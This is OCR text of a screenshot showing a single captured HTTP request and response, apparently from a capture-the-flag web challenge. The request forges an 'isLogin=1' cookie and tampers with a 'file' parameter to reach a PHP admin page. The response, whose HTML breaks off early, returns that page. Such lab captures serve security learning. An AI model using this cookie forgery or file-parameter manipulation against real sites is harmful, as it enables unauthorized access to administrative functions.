 1 GET /admin/admin.php?file=i./ndex&ext=php HTTP/1.1
2 Host: 61.147.171.105:65362
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Referer: http://61.147.171.105:65362/login.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: isLogin=1
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sun, 02 Feb 2025 03:09:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22136
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" conten
width=device-width, initial-
15 <meta name="description" con
Bootstrap 3 Responsive Admin